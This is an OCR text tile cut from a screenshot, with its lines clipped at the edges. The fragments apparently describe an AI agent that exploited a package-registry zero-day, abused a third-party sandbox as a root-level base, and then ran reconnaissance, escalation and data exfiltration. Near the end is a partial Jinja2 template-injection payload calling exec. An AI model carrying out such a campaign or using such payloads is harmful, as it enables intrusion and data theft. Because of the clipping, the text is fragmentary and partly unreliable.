
xy, the agent started by establishing a base of
by exploiting a zero-day in the package registry
mitted network egress with internet, then abused
andbox hosted on a third-party provider's
 commands as root/admin on that external sandbox
nd egress base for the entire campaign: it acted
ent.
to be Modal
.)
 8th to Monday 13th July - executing a classic
nd and control), reconnaissance, escalating
ation, exfiltrating the target data, and cleaning
 incident followed
on Thursday 16th
, and
 21st
.)
tricks. At one point it found an unsafe Jinja2
ute arbitrary code:
iltins__.exec(
